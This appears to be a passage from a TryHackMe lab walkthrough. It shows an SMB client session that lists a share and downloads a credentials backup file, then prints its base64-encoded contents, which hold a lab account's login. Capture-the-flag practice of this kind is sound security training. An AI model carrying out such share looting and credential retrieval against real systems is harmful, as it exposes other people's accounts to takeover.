 smb: \> dir
  .                                   D        0  Sat Apr  4 14:08:39 2020
  ..                                  D        0  Sat Apr  4 14:08:39 2020
  backup_credentials.txt              A       48  Sat Apr  4 14:08:53 2020
8247551 blocks of size 4096. 3879784 blocks available
smb: \> prompt off
smb: \> mget *
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0,1 KiloBytes/sec) (average 0,1 KiloBytes/sec)
smb: \> exit
/home/h/G/TryHackMe/A/img/backup on master !9 ?7 ✔ took 17s # ls
backup_credentials.txt
/home/h/G/TryHackMe/A/img/backup on master !9 ?7 ✔ # cat backup_credentials.txt
File: backup_credentials.txt
1 YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw